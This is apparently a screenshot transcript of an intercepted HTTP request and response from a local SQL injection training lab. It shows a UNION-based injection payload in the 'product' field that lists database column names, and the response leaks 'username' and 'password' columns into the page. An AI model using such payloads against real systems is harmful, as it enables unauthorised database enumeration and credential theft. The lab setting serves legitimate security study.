 Request
Pretty Raw Hex
\n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Cookie: ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 product=Shougatsu+Sushi+Rack' union select null,null,null,column_name from
information_schema.columns#
Response
Pretty Raw Hex Render
\n
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
username円
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
password円
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>